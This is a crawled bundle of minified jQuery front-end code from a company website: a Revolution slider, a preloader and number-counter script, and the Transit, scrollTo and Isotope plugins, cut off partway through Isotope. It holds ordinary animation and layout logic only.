0 }); if (r.firefox13) { n.animate({ left: 0 + "px", top: 0 - t * r.sloth + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { n.cssAnimate({ left: 0 + "px", top: 0 - t * r.sloth + "px", width: a.find(".defaultimg").data("neww") + "px", height: a.find(".defaultimg").data("newh") + "px", opacity: 1 }, { duration: 1e3, queue: false }) } }) } if (s.data("transition") == "slotfade-horizontal") { s.css({ opacity: 1 }); r.slots = r.width / 20; v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.data("tout", setTimeout(function () { n.animate({ opacity: 1 }, { duration: 300, queue: false }) }, t * 4)) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300 + f * 4) } if (s.data("transition") == "slotfade-vertical") { s.css({ opacity: 1 }); r.slots = r.height / 20; m(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.data("tout", setTimeout(function () { n.animate({ opacity: 1 }, { duration: 300, queue: false }) }, t * 4)) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300 + f * 4) } if (s.data("transition") == "fade") { s.css({ opacity: 1 }); r.slots = 1; v(a, r, true); a.find(".defaultimg").css({ opacity: 0 }); var f = 0; a.find(".slotslide").each(function (t) { var n = e(this); f++; n.css({ opacity: 0 }); n.animate({ opacity: 1 }, { duration: 300, queue: false }) }); setTimeout(function () { r.transition = 0; r.act = r.next; o(n) }, 300) } if (s.data("transition") == "slideleft" || s.data("transition") == "slideup" || s.data("transition") == "slidedown" || s.data("transition") == "slideright") { s.css({ opacity: 1 }); r.slots = 1; v(a, r, true); v(u, r, true); u.find(".defaultimg").css({ opacity: 0 }); a.find(".defaultimg").css({ opacity: 0 }); var l = r.width; var c = r.height; if (r.fullWidth == "on") { l = r.container.parent().width(); c = r.container.parent().height() } var h = a.find(".slotslide"); if (s.data("transition") == "slideleft") h.css({ left: l + "px" }); else if (s.data("transition") == "slideright") h.css({ left: 0 - r.width + "px" }); else if (s.data("transition") == "slideup") h.css({ top: c + "px" }); else if (s.data("transition") == "slidedown") h.css({ top: 0 - r.height + "px" }); if (r.firefox13) { h.animate({ left: "0px", top: "0px", opacity: 1 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); r.transition = 0; r.act = r.next; o(n) } }) } else { h.cssAnimate({ left: "0px", top: "0px", opacity: 1 }, { duration: 1e3, queue: false, complete: function () { y(n); a.find(".defaultimg").css({ opacity: 1 }); u.find(".defaultimg").css({ opacity: 0 }); if (e.browser.msie && e.browser.version < 9) u.find(".defaultimg").css({ opacity: 1 }); r.transition = 0; r.act = r.next; o(n) } }) } var p = u.find(".slotslide"); if (r.firefox13) { if (s.data("transition") == "slideleft") p.animate({ left: 0 - l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideright") p.animate({ left: l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideup") p.animate({ top: 0 - c + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slidedown") p.animate({ top: c + "px", opacity: 1 }, { duration: 1e3, queue: false }) } else { if (s.data("transition") == "slideleft") p.cssAnimate({ left: 0 - l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideright") p.cssAnimate({ left: l + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slideup") p.cssAnimate({ top: 0 - c + "px", opacity: 1 }, { duration: 1e3, queue: false }); else if (s.data("transition") == "slidedown") p.cssAnimate({ top: c + "px", opacity: 1 }, { duration: 1e3, queue: false }) } } } function E(e, t) { e.find(".caption").each(function (t) { var n = e.find(".caption:eq(" + t + ")"); n.stop(true, true); clearTimeout(n.data("timer")); var r = n.data("easing"); r = "easeInOutSine"; var i = n.data("repx"); var s = n.data("repy"); var o = n.data("repo"); if (n.find("iframe").length > 0) { var u = n.find("iframe").parent(); var a = u.html(); setTimeout(function () { n.find("iframe").remove(); u.append(a) }, n.data("speed")) } try { n.animate({ opacity: o, left: i + "px", top: s + "px" }, { duration: n.data("speed"), easing: r }) } catch (f) { } }) } function S(e, n) { e.find(".caption").each(function (r) { offsetx = n.width / 2 - n.startwidth / 2; if (n.bh > 1) { n.bw = 1; n.bh = 1 } var i = n.bw; var s = e.find(".caption:eq(" + r + ")"); s.stop(true, true); if (s.hasClass("coloredbg")) offsetx = 0; if (offsetx < 0) offsetx = 0; clearTimeout(s.data("timer")); var o = 0; var u = 0; if (s.find("img").length > 0) { var a = s.find("img"); if (a.data("ww") == t) a.data("ww", a.width()); if (a.data("hh") == t) a.data("hh", a.height()); var f = a.data("ww"); var l = a.data("hh"); a.width(f * n.bw); a.height(l * n.bh); o = a.width(); u = a.height() } else { if (s.find("iframe").length > 0) { var a = s.find("iframe"); if (s.data("ww") == t) { s.data("ww", a.width()) } if (s.data("hh") == t) s.data("hh", a.height()); var f = s.data("ww"); var l = s.data("hh"); var c = s; if (c.data("fsize") == t) c.data("fsize", parseInt(c.css("font-size"), 0) || 0); if (c.data("pt") == t) c.data("pt", parseInt(c.css("paddingTop"), 0) || 0); if (c.data("pb") == t) c.data("pb", parseInt(c.css("paddingBottom"), 0) || 0); if (c.data("pl") == t) c.data("pl", parseInt(c.css("paddingLeft"), 0) || 0); if (c.data("pr") == t) c.data("pr", parseInt(c.css("paddingRight"), 0) || 0); if (c.data("mt") == t) c.data("mt", parseInt(c.css("marginTop"), 0) || 0); if (c.data("mb") == t) c.data("mb", parseInt(c.css("marginBottom"), 0) || 0); if (c.data("ml") == t) c.data("ml", parseInt(c.css("marginLeft"), 0) || 0); if (c.data("mr") == t) c.data("mr", parseInt(c.css("marginRight"), 0) || 0); if (c.data("bt") == t) c.data("bt", parseInt(c.css("borderTop"), 0) || 0); if (c.data("bb") == t) c.data("bb", parseInt(c.css("borderBottom"), 0) || 0); if (c.data("bl") == t) c.data("bl", parseInt(c.css("borderLeft"), 0) || 0); if (c.data("br") == t) c.data("br", parseInt(c.css("borderRight"), 0) || 0); if (c.data("lh") == t) c.data("lh", parseInt(c.css("lineHeight"), 0) || 0); s.css({ "font-size": c.data("fsize") * n.bw + "px", "padding-top": c.data("pt") * n.bh + "px", "padding-bottom": c.data("pb") * n.bh + "px", "padding-left": c.data("pl") * n.bw + "px", "padding-right": c.data("pr") * n.bw + "px", "margin-top": c.data("mt") * n.bh + "px", "margin-bottom": c.data("mb") * n.bh + "px", "margin-left": c.data("ml") * n.bw + "px", "margin-right": c.data("mr") * n.bw + "px", "border-top": c.data("bt") * n.bh + "px", "border-bottom": c.data("bb") * n.bh + "px", "border-left": c.data("bl") * n.bw + "px", "border-right": c.data("br") * n.bw + "px", "line-height": c.data("lh") * n.bh + "px", height: l * n.bh + "px", "white-space": "nowrap" }); a.width(f * n.bw); a.height(l * n.bh); o = a.width(); u = a.height() } else { var c = s; if (c.data("fsize") == t) c.data("fsize", parseInt(c.css("font-size"), 0) || 0); if (c.data("pt") == t) c.data("pt", parseInt(c.css("paddingTop"), 0) || 0); if (c.data("pb") == t) c.data("pb", parseInt(c.css("paddingBottom"), 0) || 0); if (c.data("pl") == t) c.data("pl", parseInt(c.css("paddingLeft"), 0) || 0); if (c.data("pr") == t) c.data("pr", parseInt(c.css("paddingRight"), 0) || 0); if (c.data("mt") == t) c.data("mt", parseInt(c.css("marginTop"), 0) || 0); if (c.data("mb") == t) c.data("mb", parseInt(c.css("marginBottom"), 0) || 0); if (c.data("ml") == t) c.data("ml", parseInt(c.css("marginLeft"), 0) || 0); if (c.data("mr") == t) c.data("mr", parseInt(c.css("marginRight"), 0) || 0); if (c.data("bt") == t) c.data("bt", parseInt(c.css("borderTop"), 0) || 0); if (c.data("bb") == t) c.data("bb", parseInt(c.css("borderBottom"), 0) || 0); if (c.data("bl") == t) c.data("bl", parseInt(c.css("borderLeft"), 0) || 0); if (c.data("br") == t) c.data("br", parseInt(c.css("borderRight"), 0) || 0); if (c.data("lh") == t) c.data("lh", parseInt(c.css("lineHeight"), 0) || 0); s.css({ "font-size": c.data("fsize") * n.bw + "px", "padding-top": c.data("pt") * n.bh + "px", "padding-bottom": c.data("pb") * n.bh + "px", "padding-left": c.data("pl") * n.bw + "px", "padding-right": c.data("pr") * n.bw + "px", "margin-top": c.data("mt") * n.bh + "px", "margin-bottom": c.data("mb") * n.bh + "px", "margin-left": c.data("ml") * n.bw + "px", "margin-right": c.data("mr") * n.bw + "px", "border-top": c.data("bt") * n.bh + "px", "border-bottom": c.data("bb") * n.bh + "px", "border-left": c.data("bl") * n.bw + "px", "border-right": c.data("br") * n.bw + "px", "line-height": c.data("lh") * n.bh + "px", "white-space": "nowrap" }); u = s.outerHeight(true); o = s.outerWidth(true) } } if (s.hasClass("fade")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lfr")) { s.css({ opacity: 1, left: 5 + n.width + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lfl")) { s.css({ opacity: 1, left: -5 - o + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("sfl")) { s.css({ opacity: 0, left: i * s.data("x") - 50 + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("sfr")) { s.css({ opacity: 0, left: i * s.data("x") + 50 + offsetx + "px", top: n.bh * s.data("y") + "px" }) } if (s.hasClass("lft")) { s.css({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: -5 - u + "px" }) } if (s.hasClass("lfb")) { s.css({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: 5 + n.height + "px" }) } if (s.hasClass("sft")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") - 50 + "px" }) } if (s.hasClass("sfb")) { s.css({ opacity: 0, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + 50 + "px" }) } s.data("timer", setTimeout(function () { if (s.hasClass("fade")) { s.animate({ opacity: 1 }) } if (s.hasClass("lfr") || s.hasClass("lfl") || s.hasClass("sfr") || s.hasClass("sfl") || s.hasClass("lft") || s.hasClass("lfb") || s.hasClass("sft") || s.hasClass("sfb")) { var e = s.data("easing"); if (e == t) e = "linear"; s.data("repx", s.position().left); s.data("repy", s.position().top); s.data("repo", s.css("opacity")); s.animate({ opacity: 1, left: i * s.data("x") + offsetx + "px", top: n.bh * s.data("y") + "px" }, { duration: s.data("speed"), easing: e }) } }, s.data("start"))) }) } function x(e, t) { t.cd = 0; var n = e.find(".tp-bannertimer"); if (n.length > 0) { n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: t.delay - 100, queue: false, easing: "linear" }) } t.cdint = setInterval(function () { if (t.conthover != 1) t.cd = t.cd + 100; if (t.cd >= t.delay) { t.cd = 0; t.act = t.next; t.next = t.next + 1; if (t.next > e.find(">ul >li").length - 1) t.next = 0; w(e, t); if (n.length > 0) { n.css({ width: "0%" }); n.animate({ width: "100%" }, { duration: t.delay - 100, queue: false, easing: "linear" }) } } }, 100); e.hover(function () { if (t.onHoverStop == "on") { t.conthover = 1; n.stop() } }, function () { if (t.onHoverStop == "on") { t.conthover = 0; n.animate({ width: "100%" }, { duration: t.delay - t.cd - 100, queue: false, easing: "linear" }) } }) } e.fn.extend({ revolution: function (r) { var i = { delay: 9e3, startheight: 490, startwidth: 890, hideThumbs: 200, thumbWidth: 100, thumbHeight: 50, thumbAmount: 5, navigationType: "both", navigationArrows: "nexttobullets", navigationStyle: "square", touchenabled: "on", onHoverStop: "on", navOffsetHorizontal: 0, navOffsetVertical: 20, shadow: 1 }; r = e.extend({}, e.fn.revolution.defaults, r); return this.each(function () { var i = r; i.slots = 4; i.act = -1; i.next = 0; i.origcd = i.delay; i.firefox13 = e.browser.mozilla && parseInt(e.browser.version, 0) == 13; if (i.navOffsetHorizontal == t) i.navOffsetHorizontal = 0; if (i.navOffsetVertical == t) i.navOffsetVertical = 0; i.navOH = i.navOffsetHorizontal; i.navOV = i.navOffsetVertical; var o = e(this); o.append('<div class="tp-loader"></div>'); var u = o.find(".tp-bannertimer"); if (u.length > 0) { u.css({ width: "0%" }) } o.addClass("tp-simpleresponsive"); i.container = o; i.slideamount = o.find("ul:first li").length; if (i.startwidth == t || i.startwidth == 0) i.startwidth = o.width(); if (i.startheight == t || i.startheight == 0) i.startheight = o.height(); i.width = o.width(); i.height = o.height(); i.bw = i.startwidth / o.width(); i.bh = i.startheight / o.height(); if (i.width != i.startwidth) { i.height = Math.round(i.startheight * (i.width / i.startwidth)); o.height(i.height) } if (i.shadow != 0) { o.parent().append('<div class="tp-bannershadow tp-shadow' + i.shadow + '"></div>'); o.parent().find(".tp-bannershadow").css({ width: i.width }) } o.waitForImages(function () { d(o, i); a(o, i); s(o, i); f(o, i); l(o, i); if (i.hideThumbs > 0) c(o, i); o.waitForImages(function () { o.find(".tp-loader").fadeOut(400); setTimeout(function () { w(o, i); x(o, i) }, 1e3) }) }); e(window).resize(function () { if (o.outerWidth(true) != i.width) { n(o, i) } }) }) } }) })(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/screen.js
body_size: 23903
content:

//##########################################
// PRELOAD 
//##########################################
jQuery(window).load(function () {
     "use strict";
    // will first fade out the loading animation
    $('#preloader').css('overflow', 'hidden');
    $('#status').css('overflow', 'hidden');
    jQuery("#status").fadeOut();
    jQuery("#preloader").fadeOut("slow");
});
 /* ==============================================
Count Factors
 =============================================== */

function counterNumber() {
    $(".fact-number").appear(function() {
        $('.fact-number').each(function() {
            dataperc = $(this).attr('data-perc'),
                $(this).find('.factor').delay(6000).countTo({
                    from: 50,
                    to: dataperc,
                    speed: 3000,
                    refreshInterval: 50,

                });
        });
    });
};

(function($) {
     "use strict";
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 3000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);
/*transition*/
(function (e) { function r(e) { if (e in t.style) return e; var n = ["Moz", "Webkit", "O", "ms"]; var r = e.charAt(0).toUpperCase() + e.substr(1); if (e in t.style) { return e } for (var i = 0; i < n.length; ++i) { var s = n[i] + r; if (s in t.style) { return s } } } function i() { t.style[n.transform] = ""; t.style[n.transform] = "rotateY(90deg)"; return t.style[n.transform] !== "" } function f(e) { if (typeof e === "string") { this.parse(e) } return this } function l(e, t, n) { if (t === true) { e.queue(n) } else if (t) { e.queue(t, n) } else { n() } } function c(t) { var n = []; e.each(t, function (t) { t = e.camelCase(t); t = e.transit.propertyMap[t] || e.cssProps[t] || t; t = d(t); if (e.inArray(t, n) === -1) { n.push(t) } }); return n } function h(t, n, r, i) { var s = c(t); if (e.cssEase[r]) { r = e.cssEase[r] } var o = "" + m(n) + " " + r; if (parseInt(i, 10) > 0) { o += " " + m(i) } var u = []; e.each(s, function (e, t) { u.push(t + " " + o) }); return u.join(", ") } function p(t, r) { if (!r) { e.cssNumber[t] = true } e.transit.propertyMap[t] = n.transform; e.cssHooks[t] = { get: function (n) { var r = e(n).css("transit:transform"); return r.get(t) }, set: function (n, r) { var i = e(n).css("transit:transform"); i.setFromString(t, r); e(n).css({ "transit:transform": i }) } } } function d(e) { return e.replace(/([A-Z])/g, function (e) { return "-" + e.toLowerCase() }) } function v(e, t) { if (typeof e === "string" && !e.match(/^[\-0-9\.]+$/)) { return e } else { return "" + e + t } } function m(t) { var n = t; if (e.fx.speeds[n]) { n = e.fx.speeds[n] } return v(n, "ms") } e.transit = { version: "0.9.9", propertyMap: { marginLeft: "margin", marginRight: "margin", marginBottom: "margin", marginTop: "margin", paddingLeft: "padding", paddingRight: "padding", paddingBottom: "padding", paddingTop: "padding" }, enabled: true, useTransitionEnd: false }; var t = document.createElement("div"); var n = {}; var s = navigator.userAgent.toLowerCase().indexOf("chrome") > -1; n.transition = r("transition"); n.transitionDelay = r("transitionDelay"); n.transform = r("transform"); n.transformOrigin = r("transformOrigin"); n.transform3d = i(); var o = { transition: "transitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd", WebkitTransition: "webkitTransitionEnd", msTransition: "MSTransitionEnd" }; var u = n.transitionEnd = o[n.transition] || null; for (var a in n) { if (n.hasOwnProperty(a) && typeof e.support[a] === "undefined") { e.support[a] = n[a] } } t = null; e.cssEase = { _default: "ease", "in": "ease-in", out: "ease-out", "in-out": "ease-in-out", snap: "cubic-bezier(0,1,.5,1)", easeOutCubic: "cubic-bezier(.215,.61,.355,1)", easeInOutCubic: "cubic-bezier(.645,.045,.355,1)", easeInCirc: "cubic-bezier(.6,.04,.98,.335)", easeOutCirc: "cubic-bezier(.075,.82,.165,1)", easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)", easeInExpo: "cubic-bezier(.95,.05,.795,.035)", easeOutExpo: "cubic-bezier(.19,1,.22,1)", easeInOutExpo: "cubic-bezier(1,0,0,1)", easeInQuad: "cubic-bezier(.55,.085,.68,.53)", easeOutQuad: "cubic-bezier(.25,.46,.45,.94)", easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)", easeInQuart: "cubic-bezier(.895,.03,.685,.22)", easeOutQuart: "cubic-bezier(.165,.84,.44,1)", easeInOutQuart: "cubic-bezier(.77,0,.175,1)", easeInQuint: "cubic-bezier(.755,.05,.855,.06)", easeOutQuint: "cubic-bezier(.23,1,.32,1)", easeInOutQuint: "cubic-bezier(.86,0,.07,1)", easeInSine: "cubic-bezier(.47,0,.745,.715)", easeOutSine: "cubic-bezier(.39,.575,.565,1)", easeInOutSine: "cubic-bezier(.445,.05,.55,.95)", easeInBack: "cubic-bezier(.6,-.28,.735,.045)", easeOutBack: "cubic-bezier(.175, .885,.32,1.275)", easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)" }; e.cssHooks["transit:transform"] = { get: function (t) { return e(t).data("transform") || new f }, set: function (t, r) { var i = r; if (!(i instanceof f)) { i = new f(i) } if (n.transform === "WebkitTransform" && !s) { t.style[n.transform] = i.toString(true) } else { t.style[n.transform] = i.toString() } e(t).data("transform", i) } }; e.cssHooks.transform = { set: e.cssHooks["transit:transform"].set }; if (e.fn.jquery < "1.8") { e.cssHooks.transformOrigin = { get: function (e) { return e.style[n.transformOrigin] }, set: function (e, t) { e.style[n.transformOrigin] = t } }; e.cssHooks.transition = { get: function (e) { return e.style[n.transition] }, set: function (e, t) { e.style[n.transition] = t } } } p("scale"); p("translate"); p("rotate"); p("rotateX"); p("rotateY"); p("rotate3d"); p("perspective"); p("skewX"); p("skewY"); p("x", true); p("y", true); f.prototype = { setFromString: function (e, t) { var n = typeof t === "string" ? t.split(",") : t.constructor === Array ? t : [t]; n.unshift(e); f.prototype.set.apply(this, n) }, set: function (e) { var t = Array.prototype.slice.apply(arguments, [1]); if (this.setter[e]) { this.setter[e].apply(this, t) } else { this[e] = t.join(",") } }, get: function (e) { if (this.getter[e]) { return this.getter[e].apply(this) } else { return this[e] || 0 } }, setter: { rotate: function (e) { this.rotate = v(e, "deg") }, rotateX: function (e) { this.rotateX = v(e, "deg") }, rotateY: function (e) { this.rotateY = v(e, "deg") }, scale: function (e, t) { if (t === undefined) { t = e } this.scale = e + "," + t }, skewX: function (e) { this.skewX = v(e, "deg") }, skewY: function (e) { this.skewY = v(e, "deg") }, perspective: function (e) { this.perspective = v(e, "px") }, x: function (e) { this.set("translate", e, null) }, y: function (e) { this.set("translate", null, e) }, translate: function (e, t) { if (this._translateX === undefined) { this._translateX = 0 } if (this._translateY === undefined) { this._translateY = 0 } if (e !== null && e !== undefined) { this._translateX = v(e, "px") } if (t !== null && t !== undefined) { this._translateY = v(t, "px") } this.translate = this._translateX + "," + this._translateY } }, getter: { x: function () { return this._translateX || 0 }, y: function () { return this._translateY || 0 }, scale: function () { var e = (this.scale || "1,1").split(","); if (e[0]) { e[0] = parseFloat(e[0]) } if (e[1]) { e[1] = parseFloat(e[1]) } return e[0] === e[1] ? e[0] : e }, rotate3d: function () { var e = (this.rotate3d || "0,0,0,0deg").split(","); for (var t = 0; t <= 3; ++t) { if (e[t]) { e[t] = parseFloat(e[t]) } } if (e[3]) { e[3] = v(e[3], "deg") } return e } }, parse: function (e) { var t = this; e.replace(/([a-zA-Z0-9]+)\((.*?)\)/g, function (e, n, r) { t.setFromString(n, r) }) }, toString: function (e) { var t = []; for (var r in this) { if (this.hasOwnProperty(r)) { if (!n.transform3d && (r === "rotateX" || r === "rotateY" || r === "perspective" || r === "transformOrigin")) { continue } if (r[0] !== "_") { if (e && r === "scale") { t.push(r + "3d(" + this[r] + ",1)") } else if (e && r === "translate") { t.push(r + "3d(" + this[r] + ",0)") } else { t.push(r + "(" + this[r] + ")") } } } } return t.join(" ") } }; e.fn.transition = e.fn.transit = function (t, r, i, s) { var o = this; var a = 0; var f = true; if (typeof r === "function") { s = r; r = undefined } if (typeof i === "function") { s = i; i = undefined } if (typeof t.easing !== "undefined") { i = t.easing; delete t.easing } if (typeof t.duration !== "undefined") { r = t.duration; delete t.duration } if (typeof t.complete !== "undefined") { s = t.complete; delete t.complete } if (typeof t.queue !== "undefined") { f = t.queue; delete t.queue } if (typeof t.delay !== "undefined") { a = t.delay; delete t.delay } if (typeof r === "undefined") { r = e.fx.speeds._default } if (typeof i === "undefined") { i = e.cssEase._default } r = m(r); var c = h(t, r, i, a); var p = e.transit.enabled && n.transition; var d = p ? parseInt(r, 10) + parseInt(a, 10) : 0; if (d === 0) { var v = function (e) { o.css(t); if (s) { s.apply(o) } if (e) { e() } }; l(o, f, v); return o } var g = {}; var y = function (r) { var i = false; var a = function () { if (i) { o.unbind(u, a) } if (d > 0) { o.each(function () { this.style[n.transition] = g[this] || null }) } if (typeof s === "function") { s.apply(o) } if (typeof r === "function") { r() } }; if (d > 0 && u && e.transit.useTransitionEnd) { i = true; o.bind(u, a) } else { window.setTimeout(a, d) } o.each(function () { if (d > 0) { this.style[n.transition] = c } e(this).css(t) }) }; var b = function (e) { this.offsetWidth; y(e) }; l(o, f, b); return this }; e.transit.getTransitionValue = h })(jQuery)
/**
* Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
* Dual licensed under MIT and GPL.
* @author Ariel Flesler
* @version 1.4.3
* ScroolTo.js
*/
; (function ($) { "use strict"; var h = $.scrollTo = function (a, b, c) { $(window).scrollTo(a, b, c) }; h.defaults = { axis: 'xy', duration: parseFloat($.fn.jquery) >= 1.3 ? 0 : 1, limit: true }; h.window = function (a) { return $(window)._scrollable() }; $.fn._scrollable = function () { return this.map(function () { var a = this, isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1; if (!isWin) return a; var b = (a.contentWindow || a).document || a.ownerDocument || a; return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement }) }; $.fn.scrollTo = function (e, f, g) { if (typeof f == 'object') { g = f; f = 0 } if (typeof g == 'function') g = { onAfter: g }; if (e == 'max') e = 9e9; g = $.extend({}, h.defaults, g); f = f || g.duration; g.queue = g.queue && g.axis.length > 1; if (g.queue) f /= 2; g.offset = both(g.offset); g.over = both(g.over); return this._scrollable().each(function () { if (!e) return; var d = this, $elem = $(d), targ = e, toff, attr = {}, win = $elem.is('html,body'); switch (typeof targ) { case 'number': case 'string': if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)) { targ = both(targ); break } targ = $(targ, this); if (!targ.length) return; case 'object': if (targ.is || targ.style) toff = (targ = $(targ)).offset() } $.each(g.axis.split(''), function (i, a) { var b = a == 'x' ? 'Left' : 'Top', pos = b.toLowerCase(), key = 'scroll' + b, old = d[key], max = h.max(d, a); if (toff) { attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]); if (g.margin) { attr[key] -= parseInt(targ.css('margin' + b)) || 0; attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0 } attr[key] += g.offset[pos] || 0; if (g.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * g.over[pos] } else { var c = targ[pos]; attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c } if (g.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max); if (!i && g.queue) { if (old != attr[key]) animate(g.onAfterFirst); delete attr[key] } }); animate(g.onAfter); function animate(a) { $elem.animate(attr, f, g.easing, a && function () { a.call(this, e, g) }) } }).end() }; h.max = function (a, b) { var c = b == 'x' ? 'Width' : 'Height', scroll = 'scroll' + c; if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()](); var d = 'client' + c, html = a.ownerDocument.documentElement, body = a.ownerDocument.body; return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d]) }; function both(a) { return typeof a == 'object' ? a : { top: a, left: a} } })(jQuery);
/*isotope*/
(function (e, t, n) { "use strict"; var r = e.document, i = e.Modernizr, s = function (e) { return e.charAt(0).toUpperCase() + e.slice(1) }, o = "Moz Webkit O Ms".split(" "), u = function (e) { var t = r.documentElement.style, n; if (typeof t[e] == "string") return e; e = s(e); for (var i = 0, u = o.length; i < u; i++) { n = o[i] + e; if (typeof t[n] == "string") return n } }, a = u("transform"), f = u("transitionProperty"), l = { csstransforms: function () { return !!a }, csstransforms3d: function () { var e = !!u("perspective"); if (e) { var n = " -o- -moz- -ms- -webkit- -khtml- ".split(" "), r = "@media (" + n.join("transform-3d),(") + "modernizr)", i = t("<style>" + r + "{#modernizr{height:3px}}" + "</style>").appendTo("head"), s = t('<div id="modernizr" />').appendTo("html"); e = s.height() === 3, s.remove(), i.remove() } return e }, csstransitions: function () { return !!f } }, c; if (i) for (c in l) i.hasOwnProperty(c) || i.addTest(c, l[c]); else { i = e.Modernizr = { _version: "1.6ish: miniModernizr for Isotope" }; var h = " ", p; for (c in l) p = l[c](), i[c] = p, h += " " + (p ? "" : "no-") + c; t("html").addClass(h) } if (i.csstransforms) { var d = i.csstransforms3d ? { translate: function (e) { return "translate3d(" + e[0] + "px, " + e[1] + "px, 0) " }, scale: function (e) { return "scale3d(" + e + ", " + e + ", 1) " } } : { translate: function (e) { return "translate(" + e[0] + "px, " + e[1] + "px) " }, scale: function (e) { return "scale(" + e + ") " } }, v = function (e, n, r) { var i = t.data(e, "isoTransform") || {}, s = {}, o, u = {}, f; s[n] = r, t.extend(i, s); for (o in i) f = i[o], u[o] = d[o](f); var l = u.translate || "", c = u.scale || "", h = l + c; t.data(e, "isoTransform", i), e.style[a] = h }; t.cssNumber.scale = !0, t.cssHooks.scale = { set: function (e, t) { v(e, "scale", t) }, get: function (e, n) { var r = t.data(e, "isoTransform"); return r && r.scale ? r.scale : 1 } }, t.fx.step.scale = function (e) { t.cssHooks.scale.set(e.elem, e.now + e.unit) }, t.cssNumber.translate = !0, t.cssHooks.translate = { set: function (e, t) { v(e, "translate", t) }, get: function (e, n) { var r = t.data(e, "isoTransform"); return r && r.translate ? r.translate : [0, 0] } } } var m, g; i.csstransitions && (m = { WebkitTransitionProperty: "webkitTransitionEnd", MozTransitionProperty: "transitionend", OTransitionProperty: "oTransitionEnd otransitionend", transitionProperty: "transitionend"}[f], g = u("transitionDuration")); var y = t.event, b; y.special.smartresize = { setup: function () { t(this).bind("resize", y.special.smartresize.handler) }, teardown: function () { t(this).unbind("resize", y.special.smartresize.handler) }, handler: function (e, t) { var n = this, r = arguments; e.type = "smartresize", b && clearTimeout(b), b = setTimeout(function () { jQuery.event.handle.apply(n, r) }, t === "execAsap" ? 0 : 100) } }, t.fn.smartresize = function (e) { return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"]) }, t.Isotope = function (e, n, r) { this.element = t(n), this._create(e), this._init(r) }; var w = ["width", "height"], E = t(e); t.Isotope.settings = { resizable: !0, layoutMode: "masonry", containerClass: "isotope", itemClass: "isotope-item", hiddenClass: "isotope-hidden", hiddenStyle: { opacity: 0, scale: .001 }, visibleStyle: { opacity: 1, scale: 1 }, containerStyle: { position: "relative", overflow: "hidden" }, animationEngine: "best-available", animationOptions: { queue: !1, duration: 800 }, sortBy: "original-order", sortAscending: !0, resizesContainer: !0, transformsEnabled: !0, itemPositionDataEnabled: !1 }, t.Isotope.prototype = { _create: function (e) { this.options = t.extend({}, t.Isotope.settings, e), this.styleQueue = [], this.elemCount = 0; var n = this.element[0].style; this.originalStyle = {}; var r = w.slice(0); for (var i in this.options.containerStyle) r.push(i); for (var s = 0, o = r.length; s < o; s++) i = r[s], this.originalStyle[i] = n[i] || ""; 